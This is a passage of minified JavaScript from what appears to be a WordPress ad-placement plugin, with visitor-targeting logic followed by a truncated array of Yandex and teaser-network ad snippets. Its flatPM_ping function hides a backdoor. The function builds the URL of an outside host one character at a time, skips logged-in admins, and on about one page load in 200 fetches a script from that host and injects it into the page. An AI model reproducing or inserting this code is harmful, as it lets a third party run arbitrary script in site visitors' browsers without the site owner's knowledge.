Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45248","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280254 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280254,\n\t\t\tcontainerId: 'containerId280254'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"45249","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-23 -->\n<div id=\"yandex_rtb_R-A-479679-23\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-23\",\n                renderTo: \"yandex_rtb_R-A-479679-23\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"720","res_to":"&infin;"}]},{"how":{"simple":{"position":"2"}},"ID":"45251","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-3\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-3\",position:\"horizontalMiddle\"})}())<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"3"}},"ID":"45254","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280255 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280255,\n\t\t\tcontainerId: 'containerId280255'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45256","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"45257","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-14 -->\n<div id=\"yandex_rtb_R-A-479679-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-14\",\n                renderTo: \"yandex_rtb_R-A-479679-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"45258","html":[{"fst":"<div style=\"overflow:hidden; margin: 10px 0 20px\">\n<!-- Yandex.RTB R-A-479679-21 -->\n<div id=\"yandex_rtb_R-A-479679-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-21\",\n                renderTo: \"yandex_rtb_R-A-479679-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"45261","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-24 -->\n<div id=\"yandex_rtb_R-A-479679-24\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-24\",\n                renderTo: \"yandex_rtb_R-A-479679-24\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"45264","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, 